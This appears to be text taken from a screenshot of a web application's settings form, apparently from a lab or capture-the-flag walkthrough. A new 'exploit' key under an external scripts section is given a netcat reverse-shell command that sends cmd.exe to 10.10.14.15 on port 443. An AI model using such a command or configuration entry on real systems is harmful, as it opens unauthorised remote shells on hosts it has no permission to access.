 Info
Add new
Section
/settings/external scripts/scripts/exploit
Specify the path of the section here
Key
exploit
Specify the new key to add here
Value
C:\Users\Nadine\Desktop\nc.exe 10.10.14.15 443 -e cmd.exe
Specify the new value to add here
Add